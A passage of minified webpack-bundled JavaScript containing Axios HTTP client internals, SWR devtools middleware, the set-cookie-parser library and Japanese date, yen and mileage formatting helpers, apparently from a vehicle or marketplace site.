W.isArray(e)?e.forEach(o):o(e),n}clear(e){let t=Object.keys(this),r=t.length,n=!1;for(;r--;){let o=t[r];(!e||ek(this,this[o],o,e,!0))&&(delete this[o],n=!0)}return n}normalize(e){let t=this,r={};return W.forEach(this,(n,o)=>{let i=W.findKey(r,o);if(i){t[i]=eC(n),delete t[o];return}let a=e?o.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,t,r)=>t.toUpperCase()+r):String(o).trim();a!==o&&delete t[o],t[a]=eC(n),r[a]=!0}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){let t=Object.create(null);return W.forEach(this,(r,n)=>{null!=r&&!1!==r&&(t[n]=e&&W.isArray(r)?r.join(", "):r)}),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,t])=>e+": "+t).join("\n")}getSetCookie(){return this.get("set-cookie")||[]}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){let r=new this(e);return t.forEach(e=>r.set(e)),r}static accessor(e){let t=(this[ex]=this[ex]={accessors:{}}).accessors,r=this.prototype;function n(e){let n=e_(e);if(!t[n]){let o=W.toCamelCase(" "+e);["get","set","has"].forEach(t=>{Object.defineProperty(r,t+o,{value:function(r,n,o){return this[t].call(this,e,r,n,o)},configurable:!0})}),t[n]=!0}}return W.isArray(e)?e.forEach(n):n(e),this}}function eS(e,t){let r=this||eb,n=t||r,o=ej.from(n.headers),i=n.data;return W.forEach(e,function(e){i=e.call(r,i,o.normalize(),t?t.status:void 0)}),o.normalize(),i}function eE(e){return!!(e&&e.__CANCEL__)}function eO(e,t,r){q.call(this,null==e?"canceled":e,q.ERR_CANCELED,t,r),this.name="CanceledError"}function eT(e,t,r){let n=r.config.validateStatus;!r.status||!n||n(r.status)?e(r):t(new q("Request failed with status code "+r.status,[q.ERR_BAD_REQUEST,q.ERR_BAD_RESPONSE][Math.floor(r.status/100)-4],r.config,r.request,r))}ej.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),W.reduceDescriptors(ej.prototype,({value:e},t)=>{let r=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[r]=e}}}),W.freezeMethods(ej),W.inherits(eO,q,{__CANCEL__:!0});let ez=function(e,t){let r,n=Array(e=e||10),o=Array(e),i=0,a=0;return t=void 0!==t?t:1e3,function(s){let l=Date.now(),c=o[a];r||(r=l),n[i]=s,o[i]=l;let u=a,d=0;for(;u!==i;)d+=n[u++],u%=e;if((i=(i+1)%e)===a&&(a=(a+1)%e),l-r<t)return;let f=c&&l-c;return f?Math.round(1e3*d/f):void 0}},eI=function(e,t){let r,n,o=0,i=1e3/t,a=(t,i=Date.now())=>{o=i,r=null,n&&(clearTimeout(n),n=null),e(...t)};return[(...e)=>{let t=Date.now(),s=t-o;s>=i?a(e,t):(r=e,n||(n=setTimeout(()=>{n=null,a(r)},i-s)))},()=>r&&a(r)]},eR=(e,t,r=3)=>{let n=0,o=ez(50,250);return eI(r=>{let i=r.loaded,a=r.lengthComputable?r.total:void 0,s=i-n,l=o(s);n=i,e({loaded:i,total:a,progress:a?i/a:void 0,bytes:s,rate:l||void 0,estimated:l&&a&&i<=a?(a-i)/l:void 0,event:r,lengthComputable:null!=a,[t?"download":"upload"]:!0})},r)},eM=(e,t)=>{let r=null!=e;return[n=>t[0]({lengthComputable:r,total:e,loaded:n}),t[1]]},eP=e=>(...t)=>W.asap(()=>e(...t)),eL=eg.hasStandardBrowserEnv?((e,t)=>r=>(r=new URL(r,eg.origin),e.protocol===r.protocol&&e.host===r.host&&(t||e.port===r.port)))(new URL(eg.origin),eg.navigator&&/(msie|trident)/i.test(eg.navigator.userAgent)):()=>!0,eH=eg.hasStandardBrowserEnv?{write(e,t,r,n,o,i,a){if("undefined"==typeof document)return;let s=[`${e}=${encodeURIComponent(t)}`];W.isNumber(r)&&s.push(`expires=${new Date(r).toUTCString()}`),W.isString(n)&&s.push(`path=${n}`),W.isString(o)&&s.push(`domain=${o}`),!0===i&&s.push("secure"),W.isString(a)&&s.push(`SameSite=${a}`),document.cookie=s.join("; ")},read(e){if("undefined"==typeof document)return null;let t=document.cookie.match(RegExp("(?:^|; )"+e+"=([^;]*)"));return t?decodeURIComponent(t[1]):null},remove(e){this.write(e,"",Date.now()-864e5,"/")}}:{write(){},read:()=>null,remove(){}};function eF(e,t,r){let n=!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t);return e&&(n||!1==r)?t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e:t}let eB=e=>e instanceof ej?{...e}:e;function eD(e,t){t=t||{};let r={};function n(e,t,r,n){return W.isPlainObject(e)&&W.isPlainObject(t)?W.merge.call({caseless:n},e,t):W.isPlainObject(t)?W.merge({},t):W.isArray(t)?t.slice():t}function o(e,t,r,o){return W.isUndefined(t)?W.isUndefined(e)?void 0:n(void 0,e,r,o):n(e,t,r,o)}function i(e,t){if(!W.isUndefined(t))return n(void 0,t)}function a(e,t){return W.isUndefined(t)?W.isUndefined(e)?void 0:n(void 0,e):n(void 0,t)}function s(r,o,i){return i in t?n(r,o):i in e?n(void 0,r):void 0}let l={url:i,method:i,data:i,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,withXSRFToken:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:s,headers:(e,t,r)=>o(eB(e),eB(t),r,!0)};return W.forEach(Object.keys({...e,...t}),function(n){let i=l[n]||o,a=i(e[n],t[n],n);W.isUndefined(a)&&i!==s||(r[n]=a)}),r}let eN=e=>{let t=eD({},e),{data:r,withXSRFToken:n,xsrfHeaderName:o,xsrfCookieName:i,headers:a,auth:s}=t;if(t.headers=a=ej.from(a),t.url=ei(eF(t.baseURL,t.url,t.allowAbsoluteUrls),e.params,e.paramsSerializer),s&&a.set("Authorization","Basic "+btoa((s.username||"")+":"+(s.password?unescape(encodeURIComponent(s.password)):""))),W.isFormData(r)){if(eg.hasStandardBrowserEnv||eg.hasStandardBrowserWebWorkerEnv)a.setContentType(void 0);else if(W.isFunction(r.getHeaders)){let e=r.getHeaders(),t=["content-type","content-length"];Object.entries(e).forEach(([e,r])=>{t.includes(e.toLowerCase())&&a.set(e,r)})}}if(eg.hasStandardBrowserEnv&&(n&&W.isFunction(n)&&(n=n(t)),n||!1!==n&&eL(t.url))){let e=o&&i&&eH.read(i);e&&a.set(o,e)}return t},eU="undefined"!=typeof XMLHttpRequest&&function(e){return new Promise(function(t,r){let n,o,i,a,s,l=eN(e),c=l.data,u=ej.from(l.headers).normalize(),{responseType:d,onUploadProgress:f,onDownloadProgress:h}=l;function p(){a&&a(),s&&s(),l.cancelToken&&l.cancelToken.unsubscribe(n),l.signal&&l.signal.removeEventListener("abort",n)}let m=new XMLHttpRequest;function g(){if(!m)return;let n=ej.from("getAllResponseHeaders"in m&&m.getAllResponseHeaders());eT(function(e){t(e),p()},function(e){r(e),p()},{data:d&&"text"!==d&&"json"!==d?m.response:m.responseText,status:m.status,statusText:m.statusText,headers:n,config:e,request:m}),m=null}m.open(l.method.toUpperCase(),l.url,!0),m.timeout=l.timeout,"onloadend"in m?m.onloadend=g:m.onreadystatechange=function(){m&&4===m.readyState&&(0!==m.status||m.responseURL&&0===m.responseURL.indexOf("file:"))&&setTimeout(g)},m.onabort=function(){m&&(r(new q("Request aborted",q.ECONNABORTED,e,m)),m=null)},m.onerror=function(t){let n=new q(t&&t.message?t.message:"Network Error",q.ERR_NETWORK,e,m);n.event=t||null,r(n),m=null},m.ontimeout=function(){let t=l.timeout?"timeout of "+l.timeout+"ms exceeded":"timeout exceeded",n=l.transitional||es;l.timeoutErrorMessage&&(t=l.timeoutErrorMessage),r(new q(t,n.clarifyTimeoutError?q.ETIMEDOUT:q.ECONNABORTED,e,m)),m=null},void 0===c&&u.setContentType(null),"setRequestHeader"in m&&W.forEach(u.toJSON(),function(e,t){m.setRequestHeader(t,e)}),W.isUndefined(l.withCredentials)||(m.withCredentials=!!l.withCredentials),d&&"json"!==d&&(m.responseType=l.responseType),h&&([i,s]=eR(h,!0),m.addEventListener("progress",i)),f&&m.upload&&([o,a]=eR(f),m.upload.addEventListener("progress",o),m.upload.addEventListener("loadend",a)),(l.cancelToken||l.signal)&&(n=t=>{m&&(r(!t||t.type?new eO(null,e,m):t),m.abort(),m=null)},l.cancelToken&&l.cancelToken.subscribe(n),l.signal&&(l.signal.aborted?n():l.signal.addEventListener("abort",n)));let y=function(e){let t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(l.url);if(y&&-1===eg.protocols.indexOf(y))return void r(new q("Unsupported protocol "+y+":",q.ERR_BAD_REQUEST,e));m.send(c||null)})},eV=(e,t)=>{let{length:r}=e=e?e.filter(Boolean):[];if(t||r){let r,n=new AbortController,o=function(e){if(!r){r=!0,a();let t=e instanceof Error?e:this.reason;n.abort(t instanceof q?t:new eO(t instanceof Error?t.message:t))}},i=t&&setTimeout(()=>{i=null,o(new q(`timeout ${t} of ms exceeded`,q.ETIMEDOUT))},t),a=()=>{e&&(i&&clearTimeout(i),i=null,e.forEach(e=>{e.unsubscribe?e.unsubscribe(o):e.removeEventListener("abort",o)}),e=null)};e.forEach(e=>e.addEventListener("abort",o));let{signal:s}=n;return s.unsubscribe=()=>W.asap(a),s}},e$=function*(e,t){let r,n=e.byteLength;if(!t||n<t)return void(yield e);let o=0;for(;o<n;)r=o+t,yield e.slice(o,r),o=r},eW=async function*(e,t){for await(let r of eq(e))yield*e$(r,t)},eq=async function*(e){if(e[Symbol.asyncIterator])return void(yield*e);let t=e.getReader();try{for(;;){let{done:e,value:r}=await t.read();if(e)break;yield r}}finally{await t.cancel()}},eY=(e,t,r,n)=>{let o,i=eW(e,t),a=0,s=e=>{!o&&(o=!0,n&&n(e))};return new ReadableStream({async pull(e){try{let{done:t,value:n}=await i.next();if(t){s(),e.close();return}let o=n.byteLength;if(r){let e=a+=o;r(e)}e.enqueue(new Uint8Array(n))}catch(e){throw s(e),e}},cancel:e=>(s(e),i.return())},{highWaterMark:2})},{isFunction:eG}=W,eX=(({Request:e,Response:t})=>({Request:e,Response:t}))(W.global),{ReadableStream:eK,TextEncoder:eZ}=W.global,eJ=(e,...t)=>{try{return!!e(...t)}catch(e){return!1}},eQ=e=>{let t,{fetch:r,Request:n,Response:o}=e=W.merge.call({skipUndefined:!0},eX,e),i=r?eG(r):"function"==typeof fetch,a=eG(n),s=eG(o);if(!i)return!1;let l=i&&eG(eK),c=i&&("function"==typeof eZ?(t=new eZ,e=>t.encode(e)):async e=>new Uint8Array(await new n(e).arrayBuffer())),u=a&&l&&eJ(()=>{let e=!1,t=new n(eg.origin,{body:new eK,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),d=s&&l&&eJ(()=>W.isReadableStream(new o("").body)),f={stream:d&&(e=>e.body)};i&&["text","arrayBuffer","blob","formData","stream"].forEach(e=>{f[e]||(f[e]=(t,r)=>{let n=t&&t[e];if(n)return n.call(t);throw new q(`Response type '${e}' is not supported`,q.ERR_NOT_SUPPORT,r)})});let h=async e=>{if(null==e)return 0;if(W.isBlob(e))return e.size;if(W.isSpecCompliantForm(e)){let t=new n(eg.origin,{method:"POST",body:e});return(await t.arrayBuffer()).byteLength}return W.isArrayBufferView(e)||W.isArrayBuffer(e)?e.byteLength:(W.isURLSearchParams(e)&&(e+=""),W.isString(e))?(await c(e)).byteLength:void 0},p=async(e,t)=>{let r=W.toFiniteNumber(e.getContentLength());return null==r?h(t):r};return async e=>{let t,{url:i,method:s,data:l,signal:c,cancelToken:h,timeout:m,onDownloadProgress:g,onUploadProgress:y,responseType:b,headers:v,withCredentials:w="same-origin",fetchOptions:x}=eN(e),_=r||fetch;b=b?(b+"").toLowerCase():"text";let C=eV([c,h&&h.toAbortSignal()],m),A=null,k=C&&C.unsubscribe&&(()=>{C.unsubscribe()});try{if(y&&u&&"get"!==s&&"head"!==s&&0!==(t=await p(v,l))){let e,r=new n(i,{method:"POST",body:l,duplex:"half"});if(W.isFormData(l)&&(e=r.headers.get("content-type"))&&v.setContentType(e),r.body){let[e,n]=eM(t,eR(eP(y)));l=eY(r.body,65536,e,n)}}W.isString(w)||(w=w?"include":"omit");let r=a&&"credentials"in n.prototype,c={...x,signal:C,method:s.toUpperCase(),headers:v.normalize().toJSON(),body:l,duplex:"half",credentials:r?w:void 0};A=a&&new n(i,c);let h=await (a?_(A,x):_(i,c)),m=d&&("stream"===b||"response"===b);if(d&&(g||m&&k)){let e={};["status","statusText","headers"].forEach(t=>{e[t]=h[t]});let t=W.toFiniteNumber(h.headers.get("content-length")),[r,n]=g&&eM(t,eR(eP(g),!0))||[];h=new o(eY(h.body,65536,r,()=>{n&&n(),k&&k()}),e)}b=b||"text";let j=await f[W.findKey(f,b)||"text"](h,e);return!m&&k&&k(),await new Promise((t,r)=>{eT(t,r,{data:j,headers:ej.from(h.headers),status:h.status,statusText:h.statusText,config:e,request:A})})}catch(t){if(k&&k(),t&&"TypeError"===t.name&&/Load failed|fetch/i.test(t.message))throw Object.assign(new q("Network Error",q.ERR_NETWORK,e,A),{cause:t.cause||t});throw q.from(t,t&&t.code,e,A)}}},e0=new Map,e1=e=>{let t=e&&e.env||{},{fetch:r,Request:n,Response:o}=t,i=[n,o,r],a=i.length,s,l,c=e0;for(;a--;)s=i[a],void 0===(l=c.get(s))&&c.set(s,l=a?new Map:eQ(t)),c=l;return l};e1();let e2={http:null,xhr:eU,fetch:{get:e1}};W.forEach(e2,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}});let e4=e=>`- ${e}`,e3=e=>W.isFunction(e)||null===e||!1===e,e5={getAdapter:function(e,t){let r,n,{length:o}=e=W.isArray(e)?e:[e],i={};for(let a=0;a<o;a++){let o;if(n=r=e[a],!e3(r)&&void 0===(n=e2[(o=String(r)).toLowerCase()]))throw new q(`Unknown adapter '${o}'`);if(n&&(W.isFunction(n)||(n=n.get(t))))break;i[o||"#"+a]=n}if(!n){let e=Object.entries(i).map(([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build"));throw new q("There is no suitable adapter to dispatch the request "+(o?e.length>1?"since :\n"+e.map(e4).join("\n"):" "+e4(e[0]):"as no adapter specified"),"ERR_NOT_SUPPORT")}return n}};function e6(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new eO(null,e)}function e8(e){return e6(e),e.headers=ej.from(e.headers),e.data=eS.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1),e5.getAdapter(e.adapter||eb.adapter,e)(e).then(function(t){return e6(e),t.data=eS.call(e,e.transformResponse,t),t.headers=ej.from(t.headers),t},function(t){return!eE(t)&&(e6(e),t&&t.response&&(t.response.data=eS.call(e,e.transformResponse,t.response),t.response.headers=ej.from(t.response.headers))),Promise.reject(t)})}let e7="1.13.2",e9={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{e9[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}});let te={};e9.transitional=function(e,t,r){function n(e,t){return"[Axios v"+e7+"] Transitional option '"+e+"'"+t+(r?". "+r:"")}return(r,o,i)=>{if(!1===e)throw new q(n(o," has been removed"+(t?" in "+t:"")),q.ERR_DEPRECATED);return t&&!te[o]&&(te[o]=!0,console.warn(n(o," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(r,o,i)}},e9.spelling=function(e){return(t,r)=>(console.warn(`${r} is likely a misspelling of ${e}`),!0)};let tt={assertOptions:function(e,t,r){if("object"!=typeof e)throw new q("options must be an object",q.ERR_BAD_OPTION_VALUE);let n=Object.keys(e),o=n.length;for(;o-- >0;){let i=n[o],a=t[i];if(a){let t=e[i],r=void 0===t||a(t,i,e);if(!0!==r)throw new q("option "+i+" must be "+r,q.ERR_BAD_OPTION_VALUE);continue}if(!0!==r)throw new q("Unknown option "+i,q.ERR_BAD_OPTION)}},validators:e9},tr=tt.validators;class tn{constructor(e){this.defaults=e||{},this.interceptors={request:new ea,response:new ea}}async request(e,t){try{return await this._request(e,t)}catch(e){if(e instanceof Error){let t={};Error.captureStackTrace?Error.captureStackTrace(t):t=Error();let r=t.stack?t.stack.replace(/^.+\n/,""):"";try{e.stack?r&&!String(e.stack).endsWith(r.replace(/^.+\n.+\n/,""))&&(e.stack+="\n"+r):e.stack=r}catch(e){}}throw e}}_request(e,t){let r,n;"string"==typeof e?(t=t||{}).url=e:t=e||{};let{transitional:o,paramsSerializer:i,headers:a}=t=eD(this.defaults,t);void 0!==o&&tt.assertOptions(o,{silentJSONParsing:tr.transitional(tr.boolean),forcedJSONParsing:tr.transitional(tr.boolean),clarifyTimeoutError:tr.transitional(tr.boolean)},!1),null!=i&&(W.isFunction(i)?t.paramsSerializer={serialize:i}:tt.assertOptions(i,{encode:tr.function,serialize:tr.function},!0)),void 0!==t.allowAbsoluteUrls||(void 0!==this.defaults.allowAbsoluteUrls?t.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:t.allowAbsoluteUrls=!0),tt.assertOptions(t,{baseUrl:tr.spelling("baseURL"),withXsrfToken:tr.spelling("withXSRFToken")},!0),t.method=(t.method||this.defaults.method||"get").toLowerCase();let s=a&&W.merge(a.common,a[t.method]);a&&W.forEach(["delete","get","head","post","put","patch","common"],e=>{delete a[e]}),t.headers=ej.concat(s,a);let l=[],c=!0;this.interceptors.request.forEach(function(e){("function"!=typeof e.runWhen||!1!==e.runWhen(t))&&(c=c&&e.synchronous,l.unshift(e.fulfilled,e.rejected))});let u=[];this.interceptors.response.forEach(function(e){u.push(e.fulfilled,e.rejected)});let d=0;if(!c){let e=[e8.bind(this),void 0];for(e.unshift(...l),e.push(...u),n=e.length,r=Promise.resolve(t);d<n;)r=r.then(e[d++],e[d++]);return r}n=l.length;let f=t;for(;d<n;){let e=l[d++],t=l[d++];try{f=e(f)}catch(e){t.call(this,e);break}}try{r=e8.call(this,f)}catch(e){return Promise.reject(e)}for(d=0,n=u.length;d<n;)r=r.then(u[d++],u[d++]);return r}getUri(e){return ei(eF((e=eD(this.defaults,e)).baseURL,e.url,e.allowAbsoluteUrls),e.params,e.paramsSerializer)}}W.forEach(["delete","get","head","options"],function(e){tn.prototype[e]=function(t,r){return this.request(eD(r||{},{method:e,url:t,data:(r||{}).data}))}}),W.forEach(["post","put","patch"],function(e){function t(t){return function(r,n,o){return this.request(eD(o||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:r,data:n}))}}tn.prototype[e]=t(),tn.prototype[e+"Form"]=t(!0)});class to{constructor(e){let t;if("function"!=typeof e)throw TypeError("executor must be a function.");this.promise=new Promise(function(e){t=e});let r=this;this.promise.then(e=>{if(!r._listeners)return;let t=r._listeners.length;for(;t-- >0;)r._listeners[t](e);r._listeners=null}),this.promise.then=e=>{let t,n=new Promise(e=>{r.subscribe(e),t=e}).then(e);return n.cancel=function(){r.unsubscribe(t)},n},e(function(e,n,o){r.reason||(r.reason=new eO(e,n,o),t(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){if(this.reason)return void e(this.reason);this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;let t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}toAbortSignal(){let e=new AbortController,t=t=>{e.abort(t)};return this.subscribe(t),e.signal.unsubscribe=()=>this.unsubscribe(t),e.signal}static source(){let e;return{token:new to(function(t){e=t}),cancel:e}}}let ti={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511,WebServerIsDown:521,ConnectionTimedOut:522,OriginIsUnreachable:523,TimeoutOccurred:524,SslHandshakeFailed:525,InvalidSslCertificate:526};Object.entries(ti).forEach(([e,t])=>{ti[t]=e});let ta=function e(t){let r=new tn(t),n=a(tn.prototype.request,r);return W.extend(n,tn.prototype,r,{allOwnKeys:!0}),W.extend(n,r,null,{allOwnKeys:!0}),n.create=function(r){return e(eD(t,r))},n}(eb);ta.Axios=tn,ta.CanceledError=eO,ta.CancelToken=to,ta.isCancel=eE,ta.VERSION=e7,ta.toFormData=ee,ta.AxiosError=q,ta.Cancel=ta.CanceledError,ta.all=function(e){return Promise.all(e)},ta.spread=function(e){return function(t){return e.apply(null,t)}},ta.isAxiosError=function(e){return W.isObject(e)&&!0===e.isAxiosError},ta.mergeConfig=eD,ta.AxiosHeaders=ej,ta.formToJSON=e=>ey(W.isHTMLForm(e)?new FormData(e):e),ta.getAdapter=e5.getAdapter,ta.HttpStatusCode=ti,ta.default=ta;let ts=ta},91535:(e,t,r)=>{"use strict";r.d(t,{aw:()=>d,iX:()=>l,qm:()=>u,Ht:()=>f});var n=r(47808),o=r(14232);let i=n.i&&window.__SWR_DEVTOOLS_USE__,a=i?window.__SWR_DEVTOOLS_USE__:[],s=e=>(0,n.a)(e[1])?[e[0],e[1],e[2]||{}]:[e[0],null,(null===e[1]?e[2]:e[1])||{}],l=()=>(0,n.m)(n.d,(0,o.useContext)(n.S)),c=a.concat(e=>(t,r,o)=>{let i=r&&((...e)=>{let[o]=(0,n.s)(t),[,,,i]=n.b.get(n.c);if(o.startsWith("$inf$"))return r(...e);let a=i[o];return(0,n.e)(a)?r(...e):(delete i[o],a)});return e(t,i,o)}),u=e=>function(...t){let r=l(),[o,i,a]=s(t),u=(0,n.f)(r,a),d=e,{use:f}=u,h=(f||[]).concat(c);for(let e=h.length;e--;)d=h[e](d);return d(o,i||u.fetcher||null,u)},d=(e,t,r)=>{let n=t[e]||(t[e]=[]);return n.push(r),()=>{let e=n.indexOf(r);e>=0&&(n[e]=n[n.length-1],n.pop())}},f=(e,t)=>(...r)=>{let[n,o,i]=s(r),a=(i.use||[]).concat(t);return e(n,o,{...i,use:a})};i&&(window.__SWR_DEVTOOLS_REACT__=o)},92493:e=>{"use strict";var t={decodeValues:!0,map:!1,silent:!1};function r(e){return"string"==typeof e&&!!e.trim()}function n(e,n){var o,i,a,s,l=e.split(";").filter(r),c=(o=l.shift(),i="",a="",(s=o.split("=")).length>1?(i=s.shift(),a=s.join("=")):a=o,{name:i,value:a}),u=c.name,d=c.value;n=n?Object.assign({},t,n):t;try{d=n.decodeValues?decodeURIComponent(d):d}catch(e){console.error("set-cookie-parser encountered an error while decoding a cookie with value '"+d+"'. Set options.decodeValues to false to disable this feature.",e)}var f={name:u,value:d};return l.forEach(function(e){var t=e.split("="),r=t.shift().trimLeft().toLowerCase(),n=t.join("=");"expires"===r?f.expires=new Date(n):"max-age"===r?f.maxAge=parseInt(n,10):"secure"===r?f.secure=!0:"httponly"===r?f.httpOnly=!0:"samesite"===r?f.sameSite=n:"partitioned"===r?f.partitioned=!0:f[r]=n}),f}function o(e,o){if(o=o?Object.assign({},t,o):t,!e)if(!o.map)return[];else return{};if(e.headers)if("function"==typeof e.headers.getSetCookie)e=e.headers.getSetCookie();else if(e.headers["set-cookie"])e=e.headers["set-cookie"];else{var i=e.headers[Object.keys(e.headers).find(function(e){return"set-cookie"===e.toLowerCase()})];i||!e.headers.cookie||o.silent||console.warn("Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning."),e=i}return(Array.isArray(e)||(e=[e]),o.map)?e.filter(r).reduce(function(e,t){var r=n(t,o);return e[r.name]=r,e},{}):e.filter(r).map(function(e){return n(e,o)})}e.exports=o,e.exports.parse=o,e.exports.parseString=n,e.exports.splitCookiesString=function(e){if(Array.isArray(e))return e;if("string"!=typeof e)return[];var t,r,n,o,i,a=[],s=0;function l(){for(;s<e.length&&/\s/.test(e.charAt(s));)s+=1;return s<e.length}for(;s<e.length;){for(t=s,i=!1;l();)if(","===(r=e.charAt(s))){for(n=s,s+=1,l(),o=s;s<e.length&&"="!==(r=e.charAt(s))&&";"!==r&&","!==r;)s+=1;s<e.length&&"="===e.charAt(s)?(i=!0,s=o,a.push(e.substring(t,n)),t=s):s=n+1}else s+=1;(!i||s>=e.length)&&a.push(e.substring(t,e.length))}return a}},94578:(e,t,r)=>{"use strict";r.d(t,{e:()=>i});var n=r(37876);r(14232);var o=r(33339);let i=e=>(0,n.jsx)(o.DJH,{color:e.color,size:e.size||24})},95062:(e,t,r)=>{e.exports=r(79706)()},96427:(e,t,r)=>{"use strict";function n(e,t){return t||(t=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))}r.d(t,{_:()=>n})},97225:(e,t,r)=>{"use strict";e.exports=r(70789)},97314:(e,t,r)=>{"use strict";r.d(t,{X:()=>l});var n=r(18933);r(69776);var o=r(66315),i=r.n(o),a=r(31732),s=r(64838);n.A.locale("ja"),n.A.extend(i());let l={date:(e,t)=>(null==t?void 0:t.isSlash)&&(null==t?void 0:t.isIncludeTime)&&(null==t?void 0:t.isWithoutYear)?e?(0,n.A)(e).format("MM/DD/HH:mm"):"":(null==t?void 0:t.isSlash)?e?(0,n.A)(e).format("YYYY/MM/DD"):"":(null==t?void 0:t.isIncludeTime)?e?(0,n.A)(e).format("YYYY年M月D日 HH:mm"):"":(null==t?void 0:t.isWithoutYear)?e?(0,n.A)(e).format("M月D日"):"":(null==t?void 0:t.isWithoutDay)?e?(0,n.A)(e).format("YYYY年M月"):"":(null==t?void 0:t.isIncludeWeek)?e?(0,n.A)(e).format("YYYY年MM月DD日(ddd)"):"":e?(0,n.A)(e).format("YYYY年MM月DD日"):"",money:e=>"".concat(e.toLocaleString(),"円"),mileage:e=>"".concat(e.toLocaleString(),"km"),largeMoney:e=>"".concat(parseFloat(String(Math.round(.1*e)/1e3).replace(/\.0$/,"")).toLocaleString(),"万円"),truncate:(e,t)=>e.length<=t?e:"".concat(e.slice(0,t+1),"..."),deliverableCities:e=>0===e.length?"全国配送可":e.map(e=>e.name_with_suffix).join("、"),expirationDate:(e,t)=>e||t?e&&t?"".concat((0,n.A)(e).format("YYYY年MM月DD日(ddd)")," ").concat(t,":00"):(0,n.A)(e).format("YYYY年MM月DD日(ddd)"):"-",areasText:e=>e.map(e=>{var t,r,n;return e.city&&e.town&&e.block?"".concat(e.city.name_with_suffix," > ").concat(e.town.name_with_suffix," > ").concat(e.block.name_with_suffix):e.city&&e.town?"".concat(null==(t=e.city)?void 0:t.name_with_suffix," > ").concat(null==(r=e.town)?void 0:r.name_with_suffix):e.city?"".concat(e.prefecture.name_with_suffix," > ").concat(null==(n=e.city)?void 0:n.name_with_suffix):e.prefecture.name_with_suffix}).join("、"),sliceLastSlash:e=>"/"===e[e.length-1]&&"/"!==e?e.slice(0,e.length-1):e,convertToUnderscorePath:e=>e.replace("article-","article_"),fromNow:e=>(0,n.A)(e).fromNow(),formatSmallTalkDateTime:e=>(0,n.A)(e).format("YYYY/MM/DD/(ddd) HH:mm:ss"),replaceApiUrlToClientUrl:e=>s.h&&a.p?e.replace(s.h,a.p):e,replaceToNull:e=>null==e||""===e?"-":e,formatSchedules:(e,t)=>"day"===e?(e=>{let t={};e.forEach(e=>{var r;let o=(0,n.A)(e).format("YYYY/MM"),i=(0,n.A)(e).format("DD");t[o]=[...null!=(r=t[o])?r:[],i]});let r=[];return Object.entries(t).forEach(e=>{let[t,n]=e,o=n.slice(0,10).join(","),i=n.length>=10?"".concat(o,"..."):o;r.push("".concat(t,"/").concat(i))}),r.join("\n")})(Array.from(new Set(t.map(e=>e.start_date)))):t.slice(0,10).map(e=>"".concat((0,n.A)(e.start_date).format("YYYY/MM/DD"),"〜").concat((0,n.A)(e.start_date).format("YYYY/MM/DD")===(0,n.A)(e.end_date).format("YYYY/MM/DD")?(0,n.A)(e.end_date).format("YYYY/MM/DD"):(0,n.A)(e.end_date).format("MM/DD"))).join("\n")}},99807:(e,t,r)=>{"use strict";r.d(t,{H:()=>G,a:()=>q});var n=r(96427),o=r(37876),i=r(14232);let a=function(){for(var e,t,r=0,n="",o=arguments.length;r<o;r++)(e=arguments[r])&&(t=function e(t){var r,n,o="";if("string"==typeof t||"number"==typeof t)o+=t;else if("object"==typeof t)if(Array.isArray(t)){var 